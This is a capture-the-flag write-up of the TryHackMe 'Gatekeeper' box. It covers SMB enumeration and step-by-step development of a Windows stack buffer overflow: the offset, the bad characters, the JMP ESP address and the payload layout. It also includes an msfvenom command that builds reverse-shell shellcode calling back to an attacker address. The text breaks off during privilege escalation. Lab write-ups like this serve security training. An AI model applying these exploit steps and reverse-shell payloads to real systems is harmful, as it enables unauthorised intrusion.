Gatekeeper (W/THM)
Basic OSCP like Buffer Overflow
TryHackMe – Gatekeeper Write-Up
topics: Buffer Overflows, Windows Privilege Escalation, windows buffer overflows, hashed credentials, firefox_decrypt, psexec
Enumeration
Local Privilege Escalation
System Privilege Escalation
new tools: Immunity Debugger
tools: nmapAutomator, python, msfvenom, nc
Enumeration

initial nmap scan .././autonmap.sh $ip Basic
There are several ports open on this server and we can clearly see the host name is GATEKEEPER running Windows 7.
nmap suggests it could be vulnerable to Eternal Blue but a quick check confirms that is a rabbit hole.
SMB

smbclient -L //10.10.161.165 -N


There seems to be information on the Users share, lets download all the contents and inspect
Inspecting Default reveals profile settings while Share contains a Windows executable that we can debug


"Elite?"

This is a very obscure port and definitely unique to this box. The homepage of this port seems to list the GET request and "Hello!!!" with no other information. We can surmise that this port, because the box contains a buffer overflow exploit, accepts input and returns "Hello!!!"
We can test this using nc and indeed find that this port accepts unauthorized input.
Entering a certain number of characters seems to crash the service.
Local Privilege Escalation
To find another program to properly debug a Windows exe file on Linux or find symbol tables to use gdb would be too time consuming, instead I transferred the exe file to a Windows 10 VM and used Immunity Debugger. Make sure your VM has this x86 program installed, is running on NAT network and port 31337 is open. Run gatekeeper.exe and attach on Immunity Debugger, click play on Immunity Debugger and begin finding the offset
Finding Offset


We need to fuzz the program to determine at which point will the EIP overflow. We can use pattern_create.rb to generate a string and use the following python program to open a socket and input the string to the listening executable file.
Alternatively we can also run nc -v 10.0.2.15 31337 and manually input the string
We can see the overwritten value of the instruction pointer (EIP) is 39654138. We can use pattern_offset.rb to determine the value of the offset.
pattern_offset.rb -l 200 -q 39654138
Now we have an offset of length 146 to use A's or NOP sled with payload = "\x90" * 146 + "JMP ESP" + "\x90" * remainder bytes + shellcode

Identifying Bad Characters

Using this git repo I started an nc connection on port 31337 and sent the bad characters to the program.
Right click on the stack pointer ESP and follow the hex dump.
We can see in the hex dump that the bad characters will be "\x0a" and "\x00"

Finding JMP ESP Address
To find the address we want to JMP to in the stack pointer (ESP), we can use the command !mona jmp -r esp -m gatekeeper.exe (I had to manually install mona.py to the pycommands folder)
We see our address is 0x080414c3 which in little endian syntax will be \xc3\x14\x04\x08
payload = "\x90" * 146 + "\xc3\x14\x04\x08" + "\x90" * remainder bytes + shellcode

Generating Shellcode
Generating shellcode to open a reverse shell will be fairly easy, we just need to run the following msfvenom command and input the bad characters we found
msfvenom -p windows/shell_reverse_tcp LHOST=10.6.18.145 LPORT=53 -f c -a x86 --platform windows -e x86/shikata_ga_nai -b "\x00\x0a"

Initial Access
The remainder bytes are usually calculated depending on the size of the buffer, doing trial and error the minimum number of NOP sleds needed is 5. We now have all of the attributes needed to exploit this buffer overflow and gain a reverse shell. Listening on port 53 and running the program python gatekeeper.py
System Privilege Escalation

I was unable to successfully transfer files over HTTP or use powershell to invoke all checks. I also had issues using an SMB server and running winPEAS as well as Seatbelt. Instead I decided to look for any clues in the default folder.

There exists a Firefox.lnk file which is used by Windows as a reference to an original file, folder, or application. Listing the contents of the file
